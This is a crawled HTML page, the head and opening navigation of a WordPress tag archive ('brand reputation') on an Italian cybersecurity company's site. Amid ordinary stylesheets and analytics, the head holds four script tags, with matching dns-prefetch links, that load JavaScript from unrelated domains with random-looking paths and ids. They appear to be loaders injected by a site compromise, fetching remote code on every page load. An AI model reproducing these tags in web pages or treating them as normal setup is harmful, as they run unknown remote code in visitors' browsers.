

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/tag/brand-reputation/
body_size: 20689
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/tag/brand-reputation/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/tag/brand-reputation/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="brand reputation" />
<meta property="og:url" content="https://www.adora-ict.com/tag/brand-reputation/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />

	<title>brand reputation Archivi - Adora ICT Cybersecurity Factory</title>
	<link rel="canonical" href="https://www.adora-ict.com/tag/brand-reputation/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brand reputation Archivi - Adora ICT Cybersecurity Factory" />
	<meta property="og:url" content="https://www.adora-ict.com/tag/brand-reputation/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2019/07/Adora_SharingSocial.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.adora-ict.com/tag/brand-reputation/","url":"https://www.adora-ict.com/tag/brand-reputation/","name":"brand reputation Archivi - Adora ICT Cybersecurity Factory","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"breadcrumb":{"@id":"https://www.adora-ict.com/tag/brand-reputation/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/tag/brand-reputation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"brand reputation"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; brand reputation Feed del tag" href="https://www.adora-ict.com/tag/brand-reputation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/tags/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/events/?tags=brand-reputation" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"brand reputation Archivi - Adora ICT Cybersecurity Factory","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="archive tag tag-brand-reputation tag-122 wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/tag/brand-reputation/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
</li>
